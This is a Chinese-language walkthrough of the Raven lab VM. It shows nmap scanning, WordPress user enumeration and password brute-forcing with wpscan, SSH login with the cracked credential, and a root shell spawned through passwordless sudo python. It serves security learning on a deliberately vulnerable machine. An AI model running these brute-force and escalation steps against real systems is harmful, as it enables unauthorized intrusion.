Raven 靶机渗透

目标:得到root权限

作者:shadow

时间:2021-04-01

请注意:对于所有计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。

一、信息收集



netdiscover -i eth0

Raven主机ip为172.16.1.17



nmap 查询开放端口

nmap -p- -A 172.16.1.17

查询到主机开放了80端口,打开浏览器看看

二、web渗透



查询源代码看看有什么发现没

源代码里面发现了wordpress,使用wpscan扫描下试试

源代码里面发现了wordpress,使用wpscan扫描下试试



wpscan --url http://172.16.1.17/wordpress --enumerate u --force --wp-content-dir wp-content

wpscan官网:http://wpscan.org/

爆破出2个用户,我们把2个用户做个数据字典尝试爆破下

vim user_raven.txt

wpscan --url http://172.16.1.17/wordpress --passwords /usr/share/wordlists/rockyou.txt --usernames user_raven.txt -t 25



成功爆破出密码

用户名:steven 密码:pink84



我们ssh登录

ssh steven@172.16.1.17

pink84

成功登录

三、提权



然后我们看下直接sudo是否可以提权

python竟然有权限不需要密码

python竟然有权限不需要密码



直接

sudo python -c 'import pty;pty.spawn("/bin/sh")'

成功获得root权限

四、总结

总感觉不太对,flag就找到1个,哈哈,但是获得了root权限,其他的flag之后补下吧